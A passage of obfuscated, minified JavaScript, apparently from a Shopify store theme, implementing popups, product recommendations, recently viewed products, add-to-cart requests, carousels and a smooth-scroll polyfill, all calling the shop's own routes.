this[_0xd83f[1921]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCssVariablesListener)}},{key:_0xd83f[1921],value:function(){document[_0xd83f[48]][_0xd83f[16]][_0xd83f[221]](_0xd83f[1723],this[_0xd83f[161]][_0xd83f[73]][_0xd83f[395]]+ _0xd83f[18])}}]),_0xd215x1}(),_0xd215x63=function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,Shopify[_0xd83f[514]]&& this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1971])},_0xd215x64=function(){function _0xd215x1(_0xd215x3){var _0xd215x4=this;_0xd215x2(this,_0xd215x1),_0xd215x3[_0xd83f[203]](_0xd83f[1977])[_0xd83f[107]](function(_0xd215x1){_0xd83f[1972]=== _0xd215x1[_0xd83f[104]](_0xd83f[1973])?_0xd215x4[_0xd83f[1974]]=  new _0xd215x13(_0xd215x1):_0xd83f[1975]=== _0xd215x1[_0xd83f[104]](_0xd83f[1973])&& (_0xd215x4[_0xd83f[1976]]=  new _0xd215x19(_0xd215x1))})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1974]]&& this[_0xd83f[1974]][_0xd83f[90]](),this[_0xd83f[1976]]&& this[_0xd83f[1976]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){_0xd83f[1972]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1973])&& this[_0xd83f[1974]]?this[_0xd83f[1974]]._openPopup():_0xd83f[1975]=== _0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[1973])&& this[_0xd83f[1976]]&& this[_0xd83f[1976]]._openPopup()}},{key:_0xd83f[175],value:function(){this[_0xd83f[1974]]&& this[_0xd83f[1974]]._closePopup(),this[_0xd83f[1976]]&& this[_0xd83f[1976]]._closePopup()}}]),_0xd215x1}(),_0xd215x65=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1978]]?this._loadRecommendations()[_0xd83f[356]](this[_0xd83f[1979]][_0xd83f[43]](this)):this._createSlideshow(),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fixSafari(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1836]]|| this[_0xd83f[1552]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[65]](_0xd83f[122]),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[1839]]= this[_0xd83f[1840]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this))}},{key:_0xd83f[1840],value:function(){var _0xd215x1=window[_0xd83f[1841]][_0xd83f[1199]][_0xd83f[45]]();if(_0xd215x1[_0xd83f[1810]](_0xd83f[1842])&& (_0xd215x1[_0xd83f[1810]](_0xd83f[1843])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1844])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1845]))){var _0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1846])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[73]][_0xd83f[16]][_0xd83f[15]]= _0xd215x2?null:_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])})}}},{key:_0xd83f[1980],value:function(){var _0xd215x1=this;return fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1985]],_0xd83f[1986])[_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1983]],_0xd83f[1984])[_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1982]]))[_0xd83f[356]](function(_0xd215x2){return _0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1981])[_0xd83f[134]]= _0xd215x3[_0xd83f[101]](_0xd83f[1981])[_0xd83f[134]],_0xd215x1[_0xd83f[1780]][_0xd83f[458]]()})})}},{key:_0xd83f[1979],value:function(){var _0xd215x1=this;this[_0xd83f[125]][_0xd83f[1836]]|| (this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]})),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),window[_0xd83f[1714]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x66=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1987]]&& this._saveCurrentProduct(),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fetchProducts(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]]&& this[_0xd83f[1552]][_0xd83f[90]](),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this))}},{key:_0xd83f[1988],value:function(){var _0xd215x1=JSON[_0xd83f[133]](localStorage[_0xd83f[289]](_0xd83f[1989])|| _0xd83f[132]),_0xd215x2=this[_0xd83f[125]][_0xd83f[1987]];_0xd215x1[_0xd83f[1810]](_0xd215x2)|| _0xd215x1[_0xd83f[1458]](_0xd215x2);try{localStorage[_0xd83f[294]](_0xd83f[1989],JSON[_0xd83f[361]](_0xd215x1[_0xd83f[64]](0,18)))}catch(_0xd215x3){}}},{key:_0xd83f[1990],value:function(){var _0xd215x1=this,_0xd215x2=this._getSearchQueryString();if(_0xd83f[20]!== _0xd215x2){var _0xd215x3=_0xd83f[1045]=== window[_0xd83f[281]][_0xd83f[280]]?_0xd83f[1991]:_0xd83f[1992];fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1996])[_0xd83f[19]](_0xd215x3,_0xd83f[1995])[_0xd83f[19]](_0xd215x2),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x2){_0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=document[_0xd83f[375]](_0xd83f[374]);_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1993])[_0xd83f[134]]= _0xd215x3[_0xd83f[101]](_0xd83f[1994])[_0xd83f[134]],_0xd215x1[_0xd83f[161]][_0xd83f[73]][_0xd83f[16]][_0xd83f[136]]= _0xd83f[139],_0xd215x1[_0xd83f[1780]][_0xd83f[458]](),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x1[_0xd83f[1552]]=  new _0xd215x36(_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]}),window[_0xd83f[1714]]&& _0xd215x1[_0xd83f[1552]]&& (_0xd215x1[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),_0xd215x1[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))})})}}},{key:_0xd83f[1997],value:function(){var _0xd215x1=JSON[_0xd83f[133]](localStorage[_0xd83f[289]](_0xd83f[1989])|| _0xd83f[132]);return _0xd215x1[_0xd83f[1810]](this[_0xd83f[125]][_0xd83f[1987]])&& _0xd215x1[_0xd83f[68]](_0xd215x1[_0xd83f[53]](this[_0xd83f[125]][_0xd83f[1987]]),1),_0xd215x1[_0xd83f[814]](function(_0xd215x1){return _0xd83f[1999]+ _0xd215x1})[_0xd83f[1817]](_0xd83f[1998])}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x67=function(){function _0xd215x1(){_0xd215x2(this,_0xd215x1),this[_0xd83f[2000]]= [],this[_0xd83f[2001]]= [],this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[93],value:function(){document[_0xd83f[26]](_0xd83f[2002],this[_0xd83f[2003]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2004],this[_0xd83f[2005]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2006],this[_0xd83f[2007]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2008],this[_0xd83f[2009]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2010],this[_0xd83f[2011]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2012],this[_0xd83f[2013]][_0xd83f[43]](this)),document[_0xd83f[26]](_0xd83f[2014],this[_0xd83f[2015]][_0xd83f[43]](this))}},{key:_0xd83f[2016],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;this[_0xd83f[2000]][_0xd215x1]= _0xd215x2,document[_0xd83f[203]](_0xd83f[2017][_0xd83f[19]](_0xd215x1,_0xd83f[783]))[_0xd83f[107]](function(_0xd215x1){_0xd215x3._createInstance(_0xd215x1,_0xd215x2)})}},{key:_0xd83f[2018],value:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=0;_0xd215x4< _0xd215x1[_0xd83f[7]];_0xd215x4++){if(_0xd215x1[_0xd215x4][_0xd215x2]=== _0xd215x3){return _0xd215x1[_0xd215x4]}}}},{key:_0xd83f[2019],value:function(_0xd215x1,_0xd215x2,_0xd215x3){for(var _0xd215x4=_0xd215x1[_0xd83f[7]];_0xd215x4--;){if(_0xd215x1[_0xd215x4][_0xd215x2]=== _0xd215x3){_0xd215x1[_0xd83f[68]](_0xd215x4,1);break}};return _0xd215x1}},{key:_0xd83f[2003],value:function(_0xd215x1){var _0xd215x2=_0xd215x1[_0xd83f[72]][_0xd83f[101]](_0xd83f[2020]);_0xd215x2&& this._createInstance(_0xd215x2)}},{key:_0xd83f[2005],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& (_0xd83f[1]==  typeof _0xd215x2[_0xd83f[1684]]&& _0xd215x2[_0xd83f[1684]](_0xd215x1),this[_0xd83f[2001]]= this._removeInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]))}},{key:_0xd83f[2007],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[1661]]&& _0xd215x2[_0xd83f[1661]](_0xd215x1)}},{key:_0xd83f[2009],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[1683]]&& _0xd215x2[_0xd83f[1683]](_0xd215x1)}},{key:_0xd83f[2011],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[2022]]&& _0xd215x2[_0xd83f[2022]](_0xd215x1)}},{key:_0xd83f[2013],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[172]]&& _0xd215x2[_0xd83f[172]](_0xd215x1)}},{key:_0xd83f[2015],value:function(_0xd215x1){var _0xd215x2=this._findInstance(this[_0xd83f[2001]],_0xd83f[22],_0xd215x1[_0xd83f[98]][_0xd83f[2021]]);_0xd215x2&& _0xd83f[1]==  typeof _0xd215x2[_0xd83f[175]]&& _0xd215x2[_0xd83f[175]](_0xd215x1)}},{key:_0xd83f[2023],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[104]](_0xd83f[1824]),_0xd215x4=_0xd215x1[_0xd83f[104]](_0xd83f[2024]);if(void(0)!== (_0xd215x2= _0xd215x2|| this[_0xd83f[2000]][_0xd215x4])){try{var _0xd215x5=Object[_0xd83f[2025]]( new _0xd215x2(_0xd215x1),{id:_0xd215x3,type:_0xd215x4,container:_0xd215x1});this[_0xd83f[2001]][_0xd83f[34]](_0xd215x5)}catch(_0xd215x6){console[_0xd83f[55]](_0xd83f[2026]+ _0xd215x6[_0xd83f[235]])}}}}]),_0xd215x1}(),_0xd215x68=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1552]]=  new _0xd215x37(_0xd215x3[_0xd83f[101]](_0xd83f[2027]),{pageDots:this[_0xd83f[125]][_0xd83f[1113]],prevNextButtons:this[_0xd83f[125]][_0xd83f[1085]],wrapAround:!0,dragThreshold:12,draggable:_0xd83f[1014],fade:_0xd83f[1160]=== this[_0xd83f[125]][_0xd83f[2028]],setGallerySize:this[_0xd83f[125]][_0xd83f[880]],adaptiveHeight:this[_0xd83f[125]][_0xd83f[894]],autoPlay:!!this[_0xd83f[125]][_0xd83f[1127]]&& this[_0xd83f[125]][_0xd83f[2029]]})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& (this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2030])),!1,_0xd215x1[_0xd83f[98]][_0xd83f[57]]),this[_0xd83f[1552]][_0xd83f[1139]]())}},{key:_0xd83f[175],value:function(){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[1140]]()}}]),_0xd215x1}(),_0xd215x69=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[1552]]=  new _0xd215x36(_0xd215x3[_0xd83f[101]](_0xd83f[2031]),{pageDots:!0,prevNextButtons:!1,wrapAround:!0,autoPlay:5e3,watchCSS:!0})}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[1552]][_0xd83f[90]]()}},{key:_0xd83f[172],value:function(_0xd215x1){this[_0xd83f[1552]][_0xd83f[865]]&& (this[_0xd83f[1552]][_0xd83f[916]](parseInt(_0xd215x1[_0xd83f[72]][_0xd83f[104]](_0xd83f[2030])),!1,_0xd215x1[_0xd83f[98]][_0xd83f[57]]),this[_0xd83f[1552]][_0xd83f[1139]]())}},{key:_0xd83f[175],value:function(){this[_0xd83f[1552]][_0xd83f[865]]&& this[_0xd83f[1552]][_0xd83f[1140]]()}}]),_0xd215x1}(),_0xd215x6a=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[91]][_0xd83f[65]](_0xd83f[94])}},{key:_0xd83f[93],value:function(){this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[2032],this[_0xd83f[2033]][_0xd83f[43]](this))}},{key:_0xd83f[2033],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=_0xd215x2[_0xd83f[101]](_0xd83f[712]);_0xd215x3[_0xd83f[720]]= _0xd215x3[_0xd83f[104]](_0xd83f[476]),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[2034])}}]),_0xd215x1}(),_0xd215x6b=_0xd215xa(function(_0xd215x2,_0xd215x3){_0xd215x2[_0xd83f[39]]= {polyfill:function(){var _0xd215x2=window,_0xd215x3=document;if(!(_0xd83f[2035] in  _0xd215x3[_0xd83f[48]][_0xd83f[16]])|| !0=== _0xd215x2[_0xd83f[2036]]){var _0xd215x4,_0xd215x5=_0xd215x2[_0xd83f[2037]]|| _0xd215x2[_0xd83f[756]],_0xd215x6=468,_0xd215x7={scroll:_0xd215x2[_0xd83f[59]]|| _0xd215x2[_0xd83f[385]],scrollBy:_0xd215x2[_0xd83f[1823]],elementScroll:_0xd215x5[_0xd83f[5]][_0xd83f[59]]|| _0xd215xa,scrollIntoView:_0xd215x5[_0xd83f[5]][_0xd83f[2038]]},_0xd215x8=_0xd215x2[_0xd83f[2039]]&& _0xd215x2[_0xd83f[2039]][_0xd83f[389]]?_0xd215x2[_0xd83f[2039]][_0xd83f[389]][_0xd83f[43]](_0xd215x2[_0xd83f[2039]]):Date[_0xd83f[389]],_0xd215x9=(_0xd215x4= _0xd215x2[_0xd83f[1841]][_0xd83f[1199]],RegExp(_0xd83f[2040])[_0xd83f[63]](_0xd215x4)?1:0);_0xd215x2[_0xd83f[59]]= _0xd215x2[_0xd83f[385]]= function(){void(0)!== arguments[0]&& (!0!== _0xd215xb(arguments[0])?_0xd215xf[_0xd83f[84]](_0xd215x2,_0xd215x3[_0xd83f[92]],void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]:_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]:_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]]):_0xd215x7[_0xd83f[59]][_0xd83f[84]](_0xd215x2,void(0)!== arguments[0][_0xd83f[801]]?arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?arguments[0]:_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]],void(0)!== arguments[0][_0xd83f[220]]?arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?arguments[1]:_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]]))},_0xd215x2[_0xd83f[1823]]= function(){void(0)!== arguments[0]&& (_0xd215xb(arguments[0])?_0xd215x7[_0xd83f[1823]][_0xd83f[84]](_0xd215x2,void(0)!== arguments[0][_0xd83f[801]]?arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?arguments[0]:0,void(0)!== arguments[0][_0xd83f[220]]?arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?arguments[1]:0):_0xd215xf[_0xd83f[84]](_0xd215x2,_0xd215x3[_0xd83f[92]],~~arguments[0][_0xd83f[801]]+ (_0xd215x2[_0xd83f[2041]]|| _0xd215x2[_0xd83f[936]]),~~arguments[0][_0xd83f[220]]+ (_0xd215x2[_0xd83f[432]]|| _0xd215x2[_0xd83f[935]])))},_0xd215x5[_0xd83f[5]][_0xd83f[59]]= _0xd215x5[_0xd83f[5]][_0xd83f[385]]= function(){if(void(0)!== arguments[0]){if(!0!== _0xd215xb(arguments[0])){var _0xd215x2=arguments[0][_0xd83f[801]],_0xd215x3=arguments[0][_0xd83f[220]];_0xd215xf[_0xd83f[84]](this,this,void(0)=== _0xd215x2?this[_0xd83f[2042]]:~~_0xd215x2,void(0)=== _0xd215x3?this[_0xd83f[381]]:~~_0xd215x3)}else {if(_0xd83f[765]==  typeof arguments[0]&& void(0)=== arguments[1]){throw SyntaxError(_0xd83f[2043])};_0xd215x7[_0xd83f[2044]][_0xd83f[84]](this,void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]:_0xd83f[238]!== _0xd215x1(arguments[0])?~~arguments[0]:this[_0xd83f[2042]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]:void(0)!== arguments[1]?~~arguments[1]:this[_0xd83f[381]])}}},_0xd215x5[_0xd83f[5]][_0xd83f[1823]]= function(){void(0)!== arguments[0]&& (!0!== _0xd215xb(arguments[0])?this[_0xd83f[59]]({left:~~arguments[0][_0xd83f[801]]+ this[_0xd83f[2042]],top:~~arguments[0][_0xd83f[220]]+ this[_0xd83f[381]],behavior:arguments[0][_0xd83f[2045]]}):_0xd215x7[_0xd83f[2044]][_0xd83f[84]](this,void(0)!== arguments[0][_0xd83f[801]]?~~arguments[0][_0xd83f[801]]+ this[_0xd83f[2042]]:~~arguments[0]+ this[_0xd83f[2042]],void(0)!== arguments[0][_0xd83f[220]]?~~arguments[0][_0xd83f[220]]+ this[_0xd83f[381]]:~~arguments[1]+ this[_0xd83f[381]]))},_0xd215x5[_0xd83f[5]][_0xd83f[2038]]= function(){if(!0!== _0xd215xb(arguments[0])){var _0xd215x1=function(_0xd215x1){for(;_0xd215x1!== _0xd215x3[_0xd83f[92]]&& !1=== _0xd215xe(_0xd215x1);){_0xd215x1= _0xd215x1[_0xd83f[73]]|| _0xd215x1[_0xd83f[638]]};return _0xd215x1}(this),_0xd215x4=_0xd215x1[_0xd83f[201]](),_0xd215x5=this[_0xd83f[201]]();_0xd215x1!== _0xd215x3[_0xd83f[92]]?(_0xd215xf[_0xd83f[84]](this,_0xd215x1,_0xd215x1[_0xd83f[2042]]+ _0xd215x5[_0xd83f[801]]- _0xd215x4[_0xd83f[801]],_0xd215x1[_0xd83f[381]]+ _0xd215x5[_0xd83f[220]]- _0xd215x4[_0xd83f[220]]),_0xd83f[1445]!== _0xd215x2[_0xd83f[436]](_0xd215x1)[_0xd83f[792]]&& 